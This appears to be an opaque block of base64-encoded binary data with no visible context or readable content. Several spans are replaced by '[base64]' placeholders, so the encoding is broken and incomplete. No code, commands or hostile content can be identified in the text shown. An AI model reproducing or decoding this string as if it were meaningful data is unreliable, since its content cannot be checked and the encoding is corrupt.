7Xjj21eXgCFTMCbRskbt5A2MfAq3Qzka8u2F6DTlpAIl/UahpzZ77WJ8OVT7+0V0xGVR42eADAfAVnf05At8CmIkCksSOI3ginKDbgD6UAenHsrgiit4sOtAEUAHVGx1crfk7MCaXnaFgaRfxNJepMXe3Pr+5mHCl5Ej5NQP/MwZebgr0sk5gOf60Ago/YdV8IWYyoRi1zE6KMRgwiCV62WetkmpH0lkXDnyt7hqpO0nZm6gbJnfIYMzA2V/[base64]/hsY6LDQ3wh0ywxG+iuUM8uTOxKkumZXwJrdXYP6WFj1fKW2mhOVdSgAoPpXb6lpRxpQWY1Qiwj3gZJbe07CPHGbtU/rgKSnJiBCh/uhKE+uyaoFt5rQpT+bzTlIUzCMKFZW2teG1LsIRCUDbUzOKHhmgvxu1A0UFlywRDgIMhuAHoVGMbOAO1qIjwcm0u/Sg+UYzm3e3Ck68rrYJCVwLLuIIruG5qk1NBzgmc6G5hsZxVGW/yHjf13lNeSW9JnuSfoonTGMm98jhs6TNhqSbwczFraqRrUhGhSI0A8CQb6RYUEY6YpOY1Cw7W6rMFT+VeBwO0hhdL7LhhGqULx+uHMZ/9NB9zeQgoWAiSCw8xMId1kAfA4Ic4IBYALTm7fiwVd42Zwx7wsWHWMqb0MR8zK0v0LeCBuD60CnVRqgAb35CZ/gl1+jCAhOkzX3xLJOf3A9TFJKdnJUkup5HyLamJTJNXVzOVzviEwquEQtkFwutB4LVY0ExorUBNLeZigv2b28Ztio6GWUjH18wEPSh0mIghJVgLx0ACN5Bti2XHrjBp92IM0WyElWIpO902ErCNAosJmv6S67Zp726ppYADN/gCK0TOLCwKiOT0z3nOok6zxLKWbE85rCINiomXALikVowNMGuAFJuOb35flptOiCpW6cmWTmW9vHom9Oj1uDfalCmIPAQtlOO94ptl3htl7Qz2CmA7nNkxHK8APFiHffAHflB8fvCHK6iA1Zn16UREVlpKq3IKbWadjQSRcD4e/ls6Z5lRGOQxptXIQ4CJspSJ0MdyxQJJPoD54MWuACXp99k3NHEFIacrEpEY+COwgbrydIQPzA3bgCGQ7cT7XePdikqghFvQhYqPhUKwBC7NeDS3bcD5eIqu6EB/TZWqglMRA7VgCz3Y0axw7dOU+Zk3FCpV/z+4eTdio6AFSCZ8dDW+toGM9BzwgirYXoVcyEY+788BCAsCBWooqGHDwAoKFzJs6PAhRIUES1AkUUJhgAgUNlJooNBGhQATOEowUEHDQgUcN04YyXEBwxMnLFRgAEHCyo0BFnB0UAECRwQVjijUuFEBgwgVErzE6FJCBQt3plK9E6OCyo0NDHAM/sBgI0wHG5VWoEIlJEePHCMgUODWJYSoVubOLWMlRwWeG4WaUbXOH7/A/[base64]/IIksmf8BxxiOgGNLIH5XAIUUeleTX3iy99OKgibPMwssumWRSCYyVZDIhKKBkYsgZ/[base64]/UGnVlTKLcuu+22a5Zx6qIL3HO+QXFddjYY1N13Vma5wQln3BJL/nqfWKKLM7vEUkkhsTSjy8Dx6XeLM/79F6CABhaoIMcIMihNL9Ds4t6ELs5oYyMw5uFFHvntx0uJx8jsoIq7UBijjPvhsvMuKMMxRI/cAVlkCSTYUNENL9iQwxBVVMEkHHBUJyVNXl4J3rBbVv0l1xFNVAJKZOJW0klIIIGXYWnNhtQDrvF5pgOCopWTR3u+/SZtjjXkdk5K2ZBLKphccokjNIFLQd5uXpZ4R6ietZpikFMAbJ1NxVBcZcBSEEAFYJiBSTnziL7OOgq9fXpQqGbJY0GzreSrBLFL4JrsEnjEZQIivX2sQjxJoABia5kGgQJ6JcpAYgyBK4GmE7gl/[base64]/2iExuI5sFzDaEIegJUCt5jBPf5gDcMCo1R6CJaeokKN3xCXhiI0lqpnS4nMBEDOXwBuBSgZJRkapU0nIjZjhXmc0goDEUGONGTAKF4mCRNBWwAhjwoIpykG4dyCAT6lBnkg38/rBHiYOKHVH3mA3EoDLFehvwqqYsP/[base64]/gKLeswl85isRentj3ysgFF4c4eawoqQ61BFtBLJJ6j4yJdB5QjwmHo6mFAylzQJABWRKhOHGEABQHGAmSSnlM14MSQKaBvzgoKrcanNAlaIzl9dKcvBEvY48qqldG6Zy/UVBDwbeOy/BBKGTOBCFp/4BH3qZ79k8k8+9OOPxaQ5IAMe0JoL4iADt/nAbsbiRbjQoInM+bFsggJnsmBnZV0kowg2IoX1rAiS8ClDGvrTaQANwxEI2hDwcK2HCeXSQoVIRLBtzQBb+cgRKLpEs/UOpchywAK865C2KORyNYVCQzZAhalYYTYLQF54FYKQhZDXAmCgShnoizwGxLcC/n+Y1TzsYQy0uZdb2nqMW4mXAAbYpgIPeEADOoMVB1B4KRR2AOcS0AAHMOBORzCOQi48SUDWlBCpQAYy9ECm/bK4xS02CZay5pkFwMTCF77xjYVS1hjEoGoaBu+dyjoTHm2NTAZAwAIa4BHrevSm0YPIuJLsEwMw4LovrXEQ5uJKwWZvOK8sbE0Lq70tJ/Y6OcglCezZ2PQRsbESbWZ96EefZNKZf//bT8JC+5/RGtC0HZstNBooC3hCEBTshEY5OajAj/WCFy+CUSZIRiGTSVAP8dMDHECywqIVaWhK00Cnc5AD41bhuNgZYpF5uJCBPDfV0T3ovuwJtoYsLbsV/l2ipiWigRzkerluXkgQSFrTMlAyCFCoylTA4OqhTIUKV1nIsatS0odoIBOCqVVPvYGJL4Tt1dH9MBiIcxaHaIAuU72DGfBAlFczspH98vYJeCzvZWtA3rmcjEyWbTUNnMCSVIJuBS4X2MBy2cuAjWWYwyxmdqnLe2Qe3xHQ/KM1Y0lr7AtPI+SMCzpfY7PKhI9+Ng7NaI4DHCUnrZ//bM5oPEiDLNoFCWeBaNkq0GPSmAUuHk1ZWTziEYbANEDPIM+AwqEKeqpARfDZwiTpy4Wibtpxw1CFIPRaIgq12qodmyWAe5uHWVrfLlFigaVNVIkVRcJ31GS2s4n9SgAL/kIQZgKFMtilpjVFNt6pcIRVshLvd4DCBoLg96mKDw56MAQ08BGYa+vDHo53fC6+cAI9XEIJJ1DCF5BggzB8oZILoSQr7y2TgwA8faxEDr4n8+G5IBsKcMflvbXWQwtA1t0F6TdNZt/DeNubx4+lvUx6n3p8/75qji1yeE5gbNe7vscW4P2H9c7jPRbnlV/W8vW7l/C5hHvhs4SOc+6FLxucIM1EZrXWZV+F+eS54+6/xi74B2fQQiO0ACo5NQ2U8j/PVhosZ3mKJNqiSUOCMMgs6FyGZMIZKEGS8FpFBdQUDIENVI09eZoLDYmQ0NColRpAwYEXrBKqcV1z+VC7/gFR13VNjHHH12kA04ma2Z3d2sUgr7EO+gBfDKwSFFAB3dkFid3X4P0gEA6eH+TCPOwDYCyeYMxD4z3e4+mDEy5hO7SDttkdD3bf9olPxGmN8h1BDvIgXSiccSSbFZxbsoVbuJlF8/XbY60hG9aeuw0fHMYh7/UeHdKhHA5fGxpU8i1flw3WwdGF9QFil/VhcljhFwCS91WfwdELxJEfDbJaDTKSQZ2AJRCDAOmZ/UAMfEwI/dlfgJBDxujf/hVg/5mTKUrDolmTNDiajIDCLvwBEzESCQyBPt3ACSgJr3VbBboQLwaJ0RCXcR2XFxwBgWWdCI7gD13dCXZJCqrZ/r7cYgOW3a1ZVAyajaiR38WlzxbmoFnQnRUI290FoTgCoR+AjhEiIeM9oTqq4+NJYSr4gQ+aISKS2F9dRyUNxDYSIvexyx3Q4z4GVhq2oUCWYCPdoUHWIULam0ES3xpaidXVGxfqIywFR/b9lZYJInJI5DyCwReAYfclohU4B13IC3BA3I6MnsWtmZZAlwW4Af10HMlhQyYOTCzIAsL0R/2R3P0JiDT02SguWimaYioWIMccQ21RFihk2kxgCZA05e0FydbYUy8mCZL84g0owdN0YBhMwRGoEJgcI6z5Elgu4xCtoEEISQtO1DRSYzVe4yM6Vj66Et3ZnbSNo11W/gUhGEMRHuHiDcY6/[base64]//hUx/uIeY5rm6Q3HZCKHPN6dl41PLmXmQEoGZx7kZ9qhQbro1dHeDbKSRsYmLB3iF/woIAHpjw7pF/[base64]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[base64]/rkFkh30atSSzH9S1NOPVUsMcdMJbVUUxe7LJtoQOGls1Z7eTXWWYfAzgJd/m8o288Savt1iBx041w43sJAtoorlo2uuApvxC5aa8EzYj1XDlZPmGf3XW9ac+HNXd2z2s3dd/bk7e/meiEsaHXnhCFX4Ab/Y7cCMtjzNqmFN3T4wxBZpDjl7UnMuD+EOl4xI024L78f71smUmyYkVSSZhWfjHIk4qmkl/58icOCRXpuJCGnfXryvhKdqSBToxqbqsYmq2ENCkiwAddcBp/1hUUsrHnBQYJQBjsUghKUmIIX3PAJXMjFEnK7S92gcTe85W1viOkb4WAomV4IbnCoQpziGNe4WfDicXHIgWrK0prXwKZXv7rB5nKTgw8K51hiuALpLHS6Z4mHGWSo/sDxmgMdMkwIdXtYj7zElR7UJQd67SEX7n6Xruh4pSUFqV0a4Ri8E8xPJdcLD3tmVxAqDAxA+mIPf4pDvYZZD2ISg58Azbci9IHPJR6rABoSyb0kJGVIX2GfzFSCSBLF72ZSuZ8VCkYcGq1oE8/CgyqQUY51aLIfBFTKSZoSNVnKyXpWqNPmtBJBDDGkOKs5AdvgcIZGfCIWxIjUMfHiDF3Eoph3wQs0JlUpFmaKMIbpFAwJR6pobFMam+qmYAzTmMRIg1U5DM3jzkACHO0qVxXEnK9eMATbDGFzXtgNcJqohNIlRTrfscAcVgcdLJanArXzl4JcsR7vvLE5VrwR/[base64]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[base64]/y6dETQRxLHdHusExNNxCYm0TvBCzzFczzDUxQ/keg4RBShoBFKIxo0A8Xo5tT6U7AG6+vkUzC88gDDcgHzsyzzoj+36T8BlNeIEcQso0ANNDJ2/[base64]/4AXwOEVUwwXVizqBnVQC3VTuvJQySFRx3JRfTEAZcywBusY1pKGCAdVpOEYdojEQKESGrNEM0FCQYMva0wM1AlDpS1VYyNzwlFD44mehOMxd7AQTpT+cFUIhdW0mGE8/l6HO8rjW2M0eirTCJR2aZl2ab1VdqA1aqUWWoWLXH6gC7A2Wf1Ioa7IX46jC+dtO7pj9r51jkYCuY4VWz2KSrW1IAsCS02CqVLkXt21+QwCTFNGTMeUXSOmbs31rHqyb+8rX8tnX/[base64]/mxri1tzM9++9ZWiIiPo1m+J0/[base64]/3OBEBOHCFM2U08TlLBmOoT2g6LukAlij7FWveQA92/oEcfG3FEPYVYTGFBFUtC/V0v+lQO3eD5UF0R/dR/3OGSCWVF9YaNZaGAEtxtklV3nOFP4MvK/[base64]/IXVQZSw0bPkYAAsanIEYeBrq/mZ5F0KBxEb3P2dMVs6gCnzGAlQVV1BV8GwAyD50jwvviJhI2Hy4RAlF/trRRqj3nM9F+LgZ9aJUzH50nOtAnKnYq9VD4pynq9G5WtIo4GxmKiAGu/63JpNClBwJCwZxIwTZR/p6IygmIfD4D5EjCZqEER+6EEFqoidxD8cgsk+yRNaPOC46OmrpKOmkEWTBEHYhGpwhkzXZYlNtgjF3MsZOPld6YilWHk5sdPOylXPalH3tYI1tp4lhGF7BE3j7FYbBGX5aqGH7VUg1DFJjvAQPNhAvBmujcqQtdwvvNpgImc/xDSjhDcwAeSFEcsCCq9Xad5aYidHFOyxAP8zb/[base64]/uDALYD8iELCd6mwFc0K2ijABfxtWaIgIBqA7agkl3PDC6IE0GBLFbv9LOCT7MWrvgAUoCETSmzFRnrFBNDE4lOvBOcAU7tQOVdiPXdRLewaoM6mc13GQloDK8F484ARFiHapT3aGYERjhzJZSFxFEfHcdk0kDo6YnA1cvfaCu81hhnbbkAJGs8LvmAH4cANCqEQ/EDYqCDJuptZNs/O0QU0w5o5Ms+roVDOz/oJiPS7bW/JfCeP2raJM0KlpAI7/jq65hi8/FtGVm7Ra0IT8LlENOHAJ74fzE/BFVqPWo5FtIEO2yjU7/esRr3QChwQgNN7WJ1+kEpKoqYK3kAt/lGcrjY51yvF1l4cxj2lMMhhGBs22Fma2LEB6oTapkODGWWhEtwACNZOCqQYa+ugDaS92qF9ERjhE1YlqEMhqHtIDF4gOibrdnkl8AovuQ8Tc+jpBhiP8cqgunfQEtwgu/PF3ldUihYeXvo8d5jQJpig8AsfH1HPmycq4Nd7SJPC4SA/8tWXORou8i0fBbDDEyEyfX0HkKbMd5BYIgI9KpxnlOgh4oOzOCI7sge6O1df5Ulu9T+CknxG0BSJf2B/bj3+YkLef1dE0cy0SbRhoUGdsVsevPhZ0Wb+P5BqJaDiCxBFGjJwpEN7xQLQrlSoxT+514t+xikY6S3sc+UB/seZXrhtmhnnTgoAcv1/IFnbQIq1ftqj3RKy/RVB4XH4LsqR209ONVVbVYYBwkYJG0MKDqkS5ouXPG8avrFEyI+bLxYqWrxYoQLGjHO6efwIMmRIJsK6MROJMmW3ORlbusxoJCUTFCpr2lyZ8UednS2N+PwJNKhPVykPCT3qE0XGGFSsOD2RcY9JYa4gES36kmY3YcIgHVIpTKnGHEegNHWKFm2MjIDoASoBqJ/cuXLHkACEFy81unR95dXGd+6mvIDGvGy5KTBdEnsVz23MVx0Jx3MNV9hwwkLGMZRJvFRHWa46LC8h86WWcYPTI5tDu+5HT7GmjI7VZbQAJrdu/rRgrNy509vKlzeNoPHChRzXrl3Qml/DBj269GjRxo0Dhz07OGncu3v3rn079/DkyL17Jy+9PHzs2ae/pgsXr/[base64]/kto8AmIS4TK5adqRyhaAWd8KrZJbHzRU2dtt+kGnG+/[base64]/kHSlZqZqWO+jAH2GIlxGldgkYqqUW6/wXnqqRPloYezsMo6a6203pqrruH1Ct7evmZXHjnDpldseuYgq1x9zEKD3y3EvBJt5NRKIeAPLlwu4IFt2NHIt+NaKEaHL71AQkUlsEuniiaSAK8NAr0gxA1K5DBFFV644YYeDOlOSSG436YjvMKHqGSaIkFym5JMimREBRhvvGTHFh9C/VUfMUP9IZA8P+VOI1tpcskop8Uamirt0RIUVhwBc5gPa6zBCTHgrDOXL1XNVwlAB83n0BXgHxpAJI1SgAnM0ijTtKd1Zk5H25RksuYYP8Gsa4qJVEugxpdNWACAsCkB2nCj/[base64]/tSRZKnETGJhAkbOwEVylA/tFChSzdwDD0qsD/+vcZ/A8zgpKhxgzqVLTKMoUbSErioqE2tgUGTjNZecoNNbCJp2lCmMpO2iQpoooIfbFvb3GCF/[base64]/+jh18e8RK1r7Uc0CduPwIrmNtb0jVO0mYf5/ijnm9B4oTsvCw4dZmc8fOvsZatjnXgKbp6GOxZy8Km4I0bjiLsAaEADCkUpAmEEFXFBgHLXCD3o4YsTfYkFbPACzXzUQ/Ka1wtORyd2ifQGJH0jFeIYR0qwlBJ+IBjwPFTT4XEySMyYIFhB4oqpgmSo0CsqSJxEVah2rw4/sGR6n9RIN2E1kqIMCRkS6UhA4vcEZTUrptwqm5aQQLEPHKxjLHgYvSqGHpvAQlxbsku61JU2isFrMAMDYMpgoYD88x8sC5vBjHCQMnW1AKp+ExzIDnGyu7hGOKMzjrxZB7SfzdU62dnZXtU4tOCQ5zzNMQ5duAq1+jxic+yzi1s4/[base64]/2ZjAcW6xsOIlaVcI+yaEp84Vbl5gyygsQtnaBuc4sxbeGJc4xqKJxo51vGO4WmO0Q7OHEDGhauKaGTG4UeFn4Dck58M21dMy1pnyK0e4CDRc/l2/[base64]/AasK5G8SFTGEb3ARQeJuELysK+KEwLOGcdumYX3pU4bSRg+KmTLSl7ek6McJyrPCKVnX5NHH4EK/[base64]/hUHhEWO2iDURJVPnJ7uJcSutcUPtKDvxeEQTJ8GnBVqaZKrBZ+sCEb3tcPCFYBaDAGJUB0fDF9lIEXdHV9w3YZTmNse0IP/tzndXQVQeDHdXIlTYmlaxQWbGnDGybkBrJwHLrQYtfAbdDRdvCETvRXfzV2f3KXQ9Kgf+TUQjMkiP5HT3ongANYgIxzgLiQgJWQB/1hB4kXLYeHeHpALhNYgUqCgQiTERYlZqzTLhxHOjfAXPeiBGGQZlYgR26Agi1FCSv4UcLTEq5nMkYQaD7oXpPEck2Ig8jIEY8USdyjE0RohCCXEbu3Sn+GJUrhe8K3isXXX+VThlXIPwX2El9IF2F4YNV3QGaYKGnoGvRwAy1xBEHgKHwhQG/oEndBGHiBhYEhh1jwFsJGV6PyJsTRTdnmYoGIDYOIQ4U4Y+GWiIrYCxMZ/[base64]/3RIAXOZLulgldpDsvVQYLsiAo/uVFjkeTF9gjNplRarkuHMWCC6d5N/ACOVAQ91I7RMkvbDZHSuklTAkvfYSNN0ExIcEMMiMTx/hyWSl7KEdJLVGEXwkSYWkFTvkxStGENvGEvHdKb0KP3cc/2kACjyKYy2dAn9JAEyY/X3KXcpGXZrOXh5J97igXN4A/5FiYvEdRyQYbnqGYFsA1EEZijQmZoFQBkkmZjbALmbAc7icdg0iInGmIcHeIcXdZvZCa0aCaq7l2rwkdsTmAvHCR+JEfJAkuJ5lboEdWQ+oGZwBwj1eTGOglxellKcI6PAlSmtdROaAE9+IFtgMFlTkjKuUHhTAJOYKdp9cSvscVKAEJ/sK4FSgQgx8BSeKZcolkAWjpEctonlGFnup5E2FJBRSFpt7ZFdQzB0wwE2JBlmBRFYewB2QgqJ92ajtTn2hxQcdGRrsUTQWaBOSnImODdDHAqT5SoP1woILpS2Owl7XGjmj4l3vFn/2gn4RJn7znc91XlxD0fRohli7hhaFBAsknfi4RBO1ph5FxG2hRmd2kHM5xogypor+SWe7EiNGAmp81kdEAo7kyo9daWXYDm0J2WgQYbzyaH8kBCuJykv2CO7gjIwG3cmppgZGHUGAmIqzTpGSmeULQnPZyLyJoUrh4lHLEUmCanfT6fJ1GEmZqAR/hCsA3My5Bgy5hBJBQ/[base64]/xppo3+mKwCR+3sGLeuqPNMpI+ipsM0RBeMASik6QTqrUZcZwYGFLHdXodZQPOWRA5YDtvNAVvUAlwMEddCrDKRWY2dbBsWgGUhjzbcwigVhMa87rq/nVHZACxNxGy0yglFlAHX7KDLAdqM1GTobYHrtBTLoECvHsS4eUSZgFz1Wu9h9EUTVEG9FmPj5lhXfip9DApSUBM6gAIbFhsLoFrgaG0cti0dlVhUMur/eAZJEAa8kifYQs9seZhXud9FmS2iYQ2FeAUb/AH8tFi4BROKCq3DXlO3FGaEZy3sxAKFQwKExIhF4zBFVzBRrRPRrQs8nat7ncNfIe43apPSNRC9yE3oPCjQfoGXpADWla5knY6d4QivygQyBmvHMUhN+Ccs1MFo1u6uQVdbuAHGZedUdpxFnuDsWumFWAELGFnx+MSffqmGoIlXUExXezFXwzGYQwJ/s2bUC1xFVycqJrxvNojJsiTEUxwCDHIenW2B4rWSBtABeVjAUjBx33sx0chFr+aavR5n1nHKPtjvnN5GnR1vkqiIuTrGO2roXcYrHThl/PLhhZQFlDAySrbvbXaEiWQYQHGoB3qErxGyU6RCdAACu2nwAssf9oRy+vEN3tLwY8ACGjAhViABUQgA78MA8EczMAMAzKgAzqQBERABLw8Bk8HCI/QwcyyLPPRQoBIwtqmC7EALrKZwo8YuHJDro2QB2EgwzSMLj2iITalIcHFgvBaIshFJ8y5eQZhA0OcL1Ogi3DGEEisxHOmzkwyfLKrIelpJOTlxFdypi+7gwvN/tAN7dAO3RJPUGeGJMVHuJ3jOWko0VWpAQXlE594OqcZ8aunVFY+Msp04SeN8alzAVjj2MgugYVK6wt5kgQFqg403WyXvEAtoQFH4NM/[base64]/uGeVnzQ3ukjTejGFeDTFx3b5yXS2XQHZAesTIt9W5iFG+RKb1FLlOFh67tgSiuOOs0ot3ECQaDdruM6cMk/kMncoUHUlCFX80vJ67cLoLBP1dwc1MrVFPIHWHAFRJAEQiAEwozWc60CdM3fap0Ccs3WBADXb80Bcj3X/V3Xdn3Xx7zMs/bModCj2uYMgS3YEHWS4ZIcRdS4y+G4eUCBjg2nIvJJwCMQHlLZIaJwnHsiZ8bZEffZKKU7uQ